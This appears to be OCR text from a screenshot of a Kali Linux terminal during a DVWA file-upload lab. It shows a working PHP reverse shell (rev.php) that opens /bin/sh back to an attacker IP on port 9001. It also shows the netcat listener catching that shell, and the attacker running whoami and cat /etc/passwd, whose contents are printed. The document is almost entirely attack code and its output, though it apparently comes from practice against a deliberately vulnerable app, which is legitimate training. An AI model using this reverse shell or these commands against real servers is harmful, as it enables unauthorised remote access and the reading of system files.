 localhost/DVWA/hackable/up
localhost/DVWA/hackable/uploads/rev.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Archivo Acciones Editar Vista Ayuda
adminlocal@kali: ~ adminlocal@kali: ~
┌──(adminlocal㉿kali)-[~]
└─$ nano rev.php
┌──(adminlocal㉿kali)-[~]
└─$ batcat rev.php
File: rev.php
1 <?php
2 $ip = '192.168.80.146';
3 $port = 9001;
4 $sock = fsockopen($ip, $port);
5 $proc = proc_open('/bin/sh -i', array(
6 0 => $sock, 1 => $sock, 2 => $sock
7 ), $pipes);
8 ?>
┌──(adminlocal㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.80.146] from (UNKNOWN) [192.168.80.146] 43118
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
dvwa_email.png
rev.php
$ sudo cat /etc/passwd
sudo: a terminal is required to read the password; either use the -S option to read from standard input or configure an askpass helper
sudo: a password is required
$ cat /etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin